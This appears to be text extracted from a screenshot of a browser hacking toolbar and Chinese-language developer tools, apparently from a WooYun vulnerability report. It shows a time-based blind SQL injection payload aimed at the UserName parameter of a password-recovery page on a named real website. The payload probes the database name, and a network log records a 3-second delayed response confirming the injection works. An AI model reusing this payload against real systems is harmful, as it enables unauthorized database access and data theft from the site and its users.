 Load URL
http://lesson.lilyenglish.com/c6/Jhsoft.Web.login/GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(ascii(substring(db_name(),1,1))=67) waitfor delay '0:0:3' --
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<root>e</root>
-
+
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒 1.92 秒 2.24 秒 2.56 秒 2.88 秒
200 POST GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(as... lesson.lilyenglish.com plain — 0 KB → 3044 ms
www.wooyun.org